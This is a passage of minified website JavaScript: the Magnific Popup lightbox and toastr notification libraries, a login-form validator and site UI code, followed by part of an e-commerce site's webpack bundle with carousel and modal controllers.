s=e["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,e.currTemplate[i]);e.appendContent(s,i),n.preloaded=!0,k(p,n),o=n.type,e.container.prepend(e.contentContainer),k("AfterChange")},appendContent:function(t,n){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[n]?e.content.find(".mfp-close").length||e.content.append(F()):e.content=t:e.content="",k(u),e.container.addClass("mfp-"+n+"-holder"),e.contentContainer.append(e.content)},parseEl:function(n){var i,o=e.items[n];if(o.tagName?o={el:t(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=e.types,s=0;s<r.length;s++)if(o.el.hasClass("mfp-"+r[s])){i=r[s];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||e.st.type||"inline",o.index=n,o.parsed=!0,e.items[n]=o,k("ElementParse",o),e.items[n]},addGroup:function(t,n){var i=function(i){i.mfpEl=this,e._openClick(i,t,n)};n||(n={});var o="click.magnificPopup";n.mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,i)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,i):(n.items=t,t.off(o).on(o,i)))},_openClick:function(n,i,o){if((void 0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var r=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(r)if(t.isFunction(r)){if(!r.call(e))return!0}else if(x.width()<r)return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),o.el=t(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),e.open(o)}},updateStatus:function(t,i){if(e.preloader){n!==t&&e.container.removeClass("mfp-s-"+n),i||"loading"!==t||(i=e.st.tLoading);var o={status:t,text:i};k("UpdateStatus",o),t=o.status,i=o.text,e.preloader.html(i),e.preloader.find("a").on("click",(function(t){t.stopImmediatePropagation()})),e.container.addClass("mfp-s-"+t),n=t}},_checkIfClose:function(n){if(!t(n).hasClass(y)){var i=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(i&&o)return!0;if(!e.content||t(n).hasClass("mfp-close")||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(i)return!0}else if(o&&t.contains(document,n))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?i.height():document.body.scrollHeight)>(t||x.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(n){return n.target===e.wrap[0]||t.contains(e.wrap[0],n.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,n,i){var o;i.data&&(n=t.extend(i.data,n)),k(d,[e,n,i]),t.each(n,(function(n,i){if(void 0===i||!1===i)return!0;if((o=n.split("_")).length>1){var r=e.find(m+"-"+o[0]);if(r.length>0){var s=o[1];"replaceWith"===s?r[0]!==i[0]&&r.replaceWith(i):"img"===s?r.is("img")?r.attr("src",i):r.replaceWith(t("<img>").attr("src",i).attr("class",r.attr("class"))):r.attr(o[1],i)}}else e.find(m+"-"+n).html(i)}))},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(e,n){return T(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=n||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(n){T();var i=t(this);if("string"==typeof n)if("open"===n){var o,r=w?i.data("magnificPopup"):i[0].magnificPopup,s=parseInt(arguments[1],10)||0;r.items?o=r.items[s]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(s)),e._openClick({mfpEl:o},i,r)}else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else n=t.extend(!0,{},n),w?i.data("magnificPopup",n):i[0].magnificPopup=n,e.addGroup(i,n);return i};var I,E,$,D="inline",j=function(){$&&(E.after($.addClass(I)).detach(),$=null)};t.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(D),C(a+"."+D,(function(){j()}))},getInline:function(n,i){if(j(),n.src){var o=e.st.inline,r=t(n.src);if(r.length){var s=r[0].parentNode;s&&s.tagName&&(E||(I=o.hiddenClass,E=_(I),I="mfp-"+I),$=r.after(E).detach().removeClass(I)),e.updateStatus("ready")}else e.updateStatus("error",o.tNotFound),r=t("<div>");return n.inlineElement=r,r}return e.updateStatus("ready"),e._parseMarkup(i,{},n),i}}});var A,O="ajax",P=function(){A&&t(document.body).removeClass(A)},M=function(){P(),e.req&&e.req.abort()};t.magnificPopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(O),A=e.st.ajax.cursor,C(a+"."+O,M),C("BeforeChange."+O,M)},getAjax:function(n){A&&t(document.body).addClass(A),e.updateStatus("loading");var i=t.extend({url:n.src,success:function(i,o,r){var s={data:i,xhr:r};k("ParseAjax",s),e.appendContent(t(s.data),O),n.finished=!0,P(),e._setFocus(),setTimeout((function(){e.wrap.addClass(g)}),16),e.updateStatus("ready"),k("AjaxContentAdded")},error:function(){P(),n.finished=n.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",n.src))}},e.st.ajax.settings);return e.req=t.ajax(i),""}}});var Q,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=e.st.image.titleSrc;if(i){if(t.isFunction(i))return i.call(e,n);if(n.el)return n.el.attr(i)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=e.st.image,i=".image";e.types.push("image"),C(h+i,(function(){"image"===e.currItem.type&&n.cursor&&t(document.body).addClass(n.cursor)})),C(a+i,(function(){n.cursor&&t(document.body).removeClass(n.cursor),x.off("resize"+m)})),C("Resize"+i,e.resizeImage),e.isLowIE&&C("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-n)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,Q&&clearInterval(Q),t.isCheckingImgSize=!1,k("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var n=0,i=t.img[0],o=function(r){Q&&clearInterval(Q),Q=setInterval((function(){return i.naturalWidth>0?void e._onImageHasSize(t):(n>200&&clearInterval(Q),void(3===++n?o(10):40===n?o(50):100===n&&o(500)))}),r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,k("ImageLoadComplete")):200>++o?setTimeout(r,100):s())},s=function(){n&&(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("error",a.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},a=e.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=t(c).on("load.mfploader",r).on("error.mfploader",s),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return e._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),e.resizeImage(),n.hasSize?(Q&&clearInterval(Q),n.loadError?(i.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),e.updateStatus("ready")),i):(e.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),e.findImageSize(n)),i)}}});var L,R=function(){return void 0===L&&(L=void 0!==document.createElement("p").style.MozTransform),L};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,n=e.st.zoom,i=".zoom";if(n.enabled&&e.supportsTransition){var o,r,s=n.duration,c=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,e.css(o),e},u=function(){e.content.css("visibility","visible")};C("BuildControls"+i,(function(){if(e._allowZoom()){if(clearTimeout(o),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void u();(r=c(t)).css(e._getOffset()),e.wrap.append(r),o=setTimeout((function(){r.css(e._getOffset(!0)),o=setTimeout((function(){u(),setTimeout((function(){r.remove(),t=r=null,k("ZoomAnimationEnded")}),16)}),s)}),16)}})),C(l+i,(function(){if(e._allowZoom()){if(clearTimeout(o),e.st.removalDelay=s,!t){if(!(t=e._getItemToZoom()))return;r=c(t)}r.css(e._getOffset(!0)),e.wrap.append(r),e.content.css("visibility","hidden"),setTimeout((function(){r.css(e._getOffset())}),16)}})),C(a+i,(function(){e._allowZoom()&&(u(),r&&r.remove(),t=null)}))}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(n){var i,o=(i=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),r=parseInt(i.css("padding-top"),10),s=parseInt(i.css("padding-bottom"),10);o.top-=t(window).scrollTop()-r;var a={width:i.width(),height:(w?i.innerHeight():i[0].offsetHeight)-s-r};return R()?a["-moz-transform"]=a.transform="translate("+o.left+"px,"+o.top+"px)":(a.left=o.left,a.top=o.top),a}}});var H="iframe",z="//about:blank",B=function(t){if(e.currTemplate[H]){var n=e.currTemplate[H].find("iframe");n.length&&(t||(n[0].src=z),e.isIE8&&n.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(H,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(H),C("BeforeChange",(function(t,e,n){e!==n&&(e===H?B():n===H&&B(!0))})),C(a+"."+H,(function(){B()}))},getIframe:function(n,i){var o=n.src,r=e.st.iframe;t.each(r.patterns,(function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0}));var s={};return r.srcAction&&(s[r.srcAction]=o),e._parseMarkup(i,s,n),e.updateStatus("ready"),i}}});var q=function(t){var n=e.items.length;return t>n-1?t-n:0>t?n+t:t},U=function(t,e,n){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,n)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=e.st.gallery,o=".mfp-gallery";return e.direction=!0,!(!n||!n.enabled)&&(r+=" mfp-gallery",C(h+o,(function(){n.navigateByImgClick&&e.wrap.on("click"+o,".mfp-img",(function(){return e.items.length>1?(e.next(),!1):void 0})),i.on("keydown"+o,(function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()}))})),C("UpdateStatus"+o,(function(t,n){n.text&&(n.text=U(n.text,e.currItem.index,e.items.length))})),C(d+o,(function(t,i,o,r){var s=e.items.length;o.counter=s>1?U(n.tCounter,r.index,s):""})),C("BuildControls"+o,(function(){if(e.items.length>1&&n.arrows&&!e.arrowLeft){var i=n.arrowMarkup,o=e.arrowLeft=t(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),r=e.arrowRight=t(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y);o.click((function(){e.prev()})),r.click((function(){e.next()})),e.container.append(o.add(r))}})),C(p+o,(function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout((function(){e.preloadNearbyImages(),e._preloadTimeout=null}),16)})),void C(a+o,(function(){i.off(o),e.wrap.off("click"+o),e.arrowRight=e.arrowLeft=null})))},next:function(){e.direction=!0,e.index=q(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=q(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,i=Math.min(n[0],e.items.length),o=Math.min(n[1],e.items.length);for(t=1;t<=(e.direction?o:i);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?i:o);t++)e._preloadItem(e.index-t)},_preloadItem:function(n){if(n=q(n),!e.items[n].preloaded){var i=e.items[n];i.parsed||(i=e.parseEl(n)),k("LazyLoad",i),"image"===i.type&&(i.img=t('<img class="mfp-img" />').on("load.mfploader",(function(){i.hasSize=!0})).on("error.mfploader",(function(){i.hasSize=!0,i.loadError=!0,k("LazyLoadError",i)})).attr("src",i.src)),i.preloaded=!0}}}});var W="retina";t.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,(function(t){return"@2x"+t}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,n=t.ratio;(n=isNaN(n)?n():n)>1&&(C("ImageHasSize."+W,(function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})})),C("ElementParse."+W,(function(e,i){i.src=t.replaceSrc(i,n)})))}}}}),T()}));var Login={initLogin:function(){$("#sky-form1").validate({rules:{email:{required:!0,email:!0},password:{required:!0,minlength:3,maxlength:20}},messages:{email:{required:"Please enter your email address",email:"Please enter a VALID email address"},password:{required:"Please enter your password"}},errorPlacement:function(t,e){t.insertAfter(e.parent())}})}},App=function(){function t(){jQuery(".carousel").carousel({interval:9e3,pause:"hover"}),jQuery(".tooltips").tooltip(),jQuery(".tooltips-show").tooltip("show"),jQuery(".tooltips-hide").tooltip("hide"),jQuery(".tooltips-toggle").tooltip("toggle"),jQuery(".tooltips-destroy").tooltip("destroy"),jQuery(".popovers").popover(),jQuery(".popovers-show").popover("show"),jQuery(".popovers-hide").popover("hide"),jQuery(".popovers-toggle").popover("toggle"),jQuery(".popovers-destroy").popover("destroy")}function e(){jQuery(".search-button").click((function(){jQuery("#search_header").is(":visible")?jQuery(".search-open").slideUp():(jQuery(".style-switcher").hide(),jQuery(".search-open").slideDown(),jQuery("#search_header").focus())})),jQuery(".search-close").click((function(){jQuery(".search-open").slideUp()})),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1&&jQuery(".search-open").fadeOut("fast")}))}function n(){jQuery(".list-toggle").on("click",(function(){jQuery(this).toggleClass("active")}))}function i(){jQuery(".boxed-layout-btn").click((function(){jQuery(this).addClass("active-switcher-btn"),jQuery(".wide-layout-btn").removeClass("active-switcher-btn"),jQuery("body").addClass("boxed-layout container")})),jQuery(".wide-layout-btn").click((function(){jQuery(this).addClass("active-switcher-btn"),jQuery(".boxed-layout-btn").removeClass("active-switcher-btn"),jQuery("body").removeClass("boxed-layout container")}))}function o(){jQuery(window).scroll((function(){jQuery(window).scrollTop()>100?jQuery(".header-fixed .header-static").addClass("header-fixed-shrink"):jQuery(".header-fixed .header-static").removeClass("header-fixed-shrink")}))}function r(){$(document).on("click",".mega-menu .dropdown-menu",(function(t){t.stopPropagation()}))}return{init:function(){t(),e(),n(),i(),o(),r()},initCounter:function(){jQuery(".counter").counterUp({delay:10,time:1e3})},heightCart:function(t){"low"==t?0===parseInt(jQuery("#cart_size").html())&&jQuery("#cart-div").css("height","100px"):jQuery("#cart-div").css("height","400px")}}}(),StyleSwitcher=function(){function t(){if(jQuery(".style-switcher-2").is(":visible"))return jQuery(".style-switcher-2").hide(300),void jQuery(".style-switcher").show(300);jQuery(".mobile-background-menu-desktop").is(":visible")?jQuery(".mobile-background-menu-desktop").hide(300):jQuery(".mobile-background-menu-desktop").show(380),jQuery(".style-switcher").is(":visible")?(jQuery(".style-switcher").hide(300),$(window).width()<700&&jQuery(".style-switcher-border").hide()):(jQuery(".style-switcher").show(300),$(window).width()<700&&jQuery(".style-switcher-border").show())}return{initStyleSwitcher:function(){var e=jQuery(".style-switcher");jQuery(".style-switcher-btn").click((function(){t()})),jQuery(".mobile-icon-menu").click((function(){setTimeout(t,50)})),jQuery(".theme-close").click((function(){jQuery(".style-switcher").hide()})),jQuery(".wraper").click((function(){jQuery(".style-switcher").hide(300),jQuery(".style-switcher-2").hide(300),jQuery(".mobile-background-menu-desktop").hide(300)})),jQuery(".style-switcher-btn-2").click((function(){jQuery(".style-switcher-2").show(),jQuery(".style-switcher").hide()})),jQuery(".theme-close-2").click((function(){jQuery(".style-switcher-2").hide()})),jQuery(".theme-close-3").click((function(){jQuery(".style-switcher-2").hide(),jQuery(".style-switcher").show()})),jQuery("li",e).click((function(){var t=jQuery(this).attr("data-style");n(t),jQuery(".list-unstyled li",e).removeClass("theme-active"),jQuery(this).addClass("theme-active")}));var n=function(t){jQuery("#style_color").attr("href","assets/css/theme-colors/"+t+".css")}}}}();!function(t){t(["jquery"],(function(t){
return function(){function e(t,e,n){return f({type:x.error,iconClass:m().iconClasses.error,message:t,optionsOverride:n,title:e})}function n(e,n){return e||(e=m()),(v=t("#"+e.containerId)).length||n&&(v=d(e)),v}function i(t,e,n){return f({type:x.info,iconClass:m().iconClasses.info,message:t,optionsOverride:n,title:e})}function o(t){y=t}function r(t,e,n){return f({type:x.success,iconClass:m().iconClasses.success,message:t,optionsOverride:n,title:e})}function s(t,e,n){return f({type:x.warning,iconClass:m().iconClasses.warning,message:t,optionsOverride:n,title:e})}function a(t,e){var i=m();v||n(i),u(t,i,e)||c(i)}function l(e){var i=m();v||n(i),e&&0===t(":focus",e).length?g(e):v.children().length&&v.remove()}function c(e){for(var n=v.children(),i=n.length-1;i>=0;i--)u(t(n[i]),e)}function u(e,n,i){var o=!(!i||!i.force)&&i.force;return!(!e||!o&&0!==t(":focus",e).length)&&(e[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){g(e)}}),!0)}function d(e){return(v=t("<div/>").attr("id",e.containerId).addClass(e.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(t(e.target)),v}function h(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1}}function p(t){y&&y(t)}function f(e){function i(t){return null==t&&(t=""),new String(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function o(){a(),c(),u(),d(),h(),l()}function r(){S.hover(C,x),!k.onclick&&k.tapToDismiss&&S.click(y),k.closeButton&&D&&D.click((function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),y(!0)})),k.onclick&&S.click((function(t){k.onclick(t),y()}))}function s(){S.hide(),S[k.showMethod]({duration:k.showDuration,easing:k.showEasing,complete:k.onShown}),k.timeOut>0&&(T=setTimeout(y,k.timeOut),j.maxHideTime=parseFloat(k.timeOut),j.hideEta=(new Date).getTime()+j.maxHideTime,k.progressBar&&(j.intervalId=setInterval(_,10)))}function a(){e.iconClass&&S.addClass(k.toastClass).addClass(F)}function l(){k.newestOnTop?v.prepend(S):v.append(S)}function c(){e.title&&(I.append(k.escapeHtml?i(e.title):e.title).addClass(k.titleClass),S.append(I))}function u(){e.message&&(E.append(k.escapeHtml?i(e.message):e.message).addClass(k.messageClass),S.append(E))}function d(){k.closeButton&&(D.addClass("toast-close-button").attr("role","button"),S.prepend(D))}function h(){k.progressBar&&($.addClass("toast-progress"),S.prepend($))}function f(t,e){if(t.preventDuplicates){if(e.message===b)return!0;b=e.message}return!1}function y(e){var n=e&&!1!==k.closeMethod?k.closeMethod:k.hideMethod,i=e&&!1!==k.closeDuration?k.closeDuration:k.hideDuration,o=e&&!1!==k.closeEasing?k.closeEasing:k.hideEasing;if(!t(":focus",S).length||e)return clearTimeout(j.intervalId),S[n]({duration:i,easing:o,complete:function(){g(S),k.onHidden&&"hidden"!==A.state&&k.onHidden(),A.state="hidden",A.endTime=new Date,p(A)}})}function x(){(k.timeOut>0||k.extendedTimeOut>0)&&(T=setTimeout(y,k.extendedTimeOut),j.maxHideTime=parseFloat(k.extendedTimeOut),j.hideEta=(new Date).getTime()+j.maxHideTime)}function C(){clearTimeout(T),j.hideEta=0,S.stop(!0,!0)[k.showMethod]({duration:k.showDuration,easing:k.showEasing})}function _(){var t=(j.hideEta-(new Date).getTime())/j.maxHideTime*100;$.width(t+"%")}var k=m(),F=e.iconClass||k.iconClass;if(void 0!==e.optionsOverride&&(k=t.extend(k,e.optionsOverride),F=e.optionsOverride.iconClass||F),!f(k,e)){w++,v=n(k,!0);var T=null,S=t("<div/>"),I=t("<div/>"),E=t("<div/>"),$=t("<div/>"),D=t(k.closeHtml),j={intervalId:null,hideEta:null,maxHideTime:null},A={toastId:w,state:"visible",startTime:new Date,options:k,map:e};return o(),s(),r(),p(A),k.debug&&console&&console.log(A),S}}function m(){return t.extend({},h(),C.options)}function g(t){v||(v=n()),t.is(":visible")||(t.remove(),t=null,0===v.children().length&&(v.remove(),b=void 0))}var v,y,b,w=0,x={error:"error",info:"info",success:"success",warning:"warning"},C={clear:a,remove:l,error:e,getContainer:n,info:i,options:{},subscribe:o,success:r,version:"2.1.2",warning:s};return C}()}))}("function"==typeof define&&define.amd?define:function(t,e){"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):window.toastr=e(window.jQuery)}),$(document).ready((function(){App.init(),App.heightCart("low"),Custom.sideMenu(),Custom.preFooter(),Custom.mobileEvents(),StyleSwitcher.initStyleSwitcher(),$("body").hasClass("ecommerce","index")&&Custom.bannerRedirect()}));

--- FILE ---
content_type: application/javascript
request_url: https://www.alfaconcursos.com.br/packs/js/ecommerce-02a73a22bc984d9a3c4d.js
body_size: 3082
content:
(self.webpackChunkAlfaconRails=self.webpackChunkAlfaconRails||[]).push([[425],{7620:function(t,e,s){var i={"./carousel_controller.js":9595,"./modal_controller.js":5348,"./notifications_controller.js":3431,"controllers/ui/carousel_controller.js":9595,"controllers/ui/modal_controller.js":5348,"controllers/ui/notifications_controller.js":3431};function a(t){var e=n(t);return s(e)}function n(t){if(!s.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}a.keys=function(){return Object.keys(i)},a.resolve=n,t.exports=a,a.id=7620},9595:function(t,e,s){"use strict";s.r(e),s.d(e,{default:function(){return n}});var i=s(2891),a=s(4692);class n extends i.Controller{initialize(){this.cont=a(this.element),void 0==this.cont.data("item")&&this.cont.data("item","cpn-item"),this.itemClass=this.cont.data("item"),void 0!=this.cont.data("rotate")?this.rotateMs=this.cont.data("rotate"):this.rotateMs=void 0,this.navtype="bullets",this.cont.hasClass("cpn-carousel-thumbs")&&(this.navtype="thumbs"),this.cont.hasClass("cpn-carousel-arrows")&&(this.navtype="arrows"),this.view=this.cont.find(".cpn-carousel-viewport"),this.wrap=this.view.find(".cpn-carousel-wrapper"),this.navCont=this.cont.find(".cpn-carousel-nav"),this.pageCont=this.navCont.find(".cpn-carousel-pages"),this.btPrev=this.navCont.find(".cpn-carousel-prev"),this.btNext=this.navCont.find(".cpn-carousel-next"),this.curPage=0,void 0!=this.rotateMs&&this.wrap.children("."+this.itemClass).length>1&&(this.cont.attr("data-action","resize@window->carousel#refresh mouseover->carousel#unbindRotate mouseout->carousel#bindRotate"),this.bindRotate()),this.refresh()}connect(){}refresh(){this.items=this.wrap.children("."+this.itemClass),this.items.length<1||(this.lastItem=this.items.eq(this.items.length-1),this.items.css("width","").css("width",this.lastItem.innerWidth()),this.viewWidth=this.view.innerWidth(),this.wrapWidth=this.lastItem.position().left+this.lastItem.innerWidth(),this.wrapWidth/this.viewWidth%1<.1?this.pageLength=Math.floor(this.wrapWidth/this.viewWidth):this.pageLength=Math.ceil(this.wrapWidth/this.viewWidth),this.pageLength>1?(this.buildNav(),this.navCont.show()):this.navCont.hide(),this.observe())}buildNav(){this.pageCont.children().remove();for(var t="",e=0;e<this.pageLength;e++){var s=this.items.eq(e),i="",n="";if("thumbs"==this.navtype){"true"==s.attr("data-thumb-video")&&(i="<i class='fa fa-play'></i>");n=`<img class='thumb' src='${s.attr("data-thumb")}' />`}t+=`<button class='cpn-carousel-page' data-action='click->carousel#setPage' data-page=${e}> ${n} ${i} </button>`}a(t).appendTo(this.pageCont),this.pages=this.pageCont.find(".cpn-carousel-page"),this.goToPage(0)}setPage(){this.goToPage(event.currentTarget.dataset.page)}goToPage(t){"prev"==t&&(t=this.curPage-1),"next"==t&&(t=this.curPage+1),(t=parseInt(t))>=this.pageLength&&(t=0),t<0&&(t=this.pageLength-1),this.curPage=t,void 0!=this.pages&&this.pages.removeClass("active").eq(t).addClass("active"),a(this.wrap).css("transform","translateX(-"+t*this.viewWidth+"px)")}pbarEmpty(){this.pbar.css({transition:"initial",width:"0"})}pbarFill(){this.pbar.css({transition:`width ${this.rotateMs}ms ease-in-out`,width:"100%"})}bindRotate(){void 0==this.pbar&&(this.bar=this.cont.find("span.pbar"),this.pbar=this.bar.find("i")),this.pbar.on("transitionend",(()=>{this.pbarEmpty(),setTimeout((()=>{this.curPage++,this.goToPage(this.curPage),this.pbarFill()}))})),this.pbarFill()}unbindRotate(){this.pbar.off("transtionend"),this.pbarEmpty()}observe(){if(void 0==this.observer){var t=window.MutationObserver||window.WebKitMutationObserver;this.observer=new t((function(){e.observer.disconnect(),e.refresh()}))}this.observer.observe(this.element,{childList:!0,characterData:!1,attributes:!1,subtree:!0});var e=this}}},5348:function(t,e,s){"use strict";s.r(e),s.d(e,{default:function(){return o}});var i=s(2891),a=s(2605),n=s(4692);class o extends i.Controller{initialize(){}connect(){this.element.dataset.action="click->modal#build",this.callbacks=!!this.element.dataset.callbacks&&JSON.parse(this.element.dataset.callbacks)}build(){this.applyCallback("beforebuild"),this.modal=JST["views/modal_frame"]({modalId:this.element.dataset.modalId||"",modalClass:this.element.dataset.modalClasses||"",title:this.element.dataset.title}),document.body.insertAdjacentHTML("beforeend",this.modal),this.container=document.body.lastElementChild,this.modal=this.container.querySelector(".cpn-modal-container"),this.modalBody=this.modal.querySelector(".cpn-modal-body"),this.modalLoading=this.modal.querySelector(".cpn-modal-loading"),this.bindDismiss(),this.source=this.element.dataset.source,"#"==this.source.charAt(0)?this.fromSelector():this.fromUrl(),a.A.fadeIn(this.modal),this.applyCallback("afterbuild")}fromSelector(){this.content=document.querySelector(this.element.dataset.source),this.placeholder=document.createElement("i"),this.parentNode=this.content.parentNode,this.parentNode.insertBefore(this.placeholder,this.content),this.content=this.modalBody.appendChild(this.content)}fromUrl(){a.A.fadeIn(this.modalLoading),n.ajax({type:"GET",url:this.source}).done((t=>{a.A.fadeOut(this.modalLoading),this.content=document.createElement("div"),this.content.style.opacity=0,this.content.insertAdjacentHTML("afterbegin",t),this.modalBody.append(this.content),a.A.fadeIn(this.content)})).fail((()=>{})).always((()=>{a.A.fadeOut(this.modalLoading)}))}bindDismiss(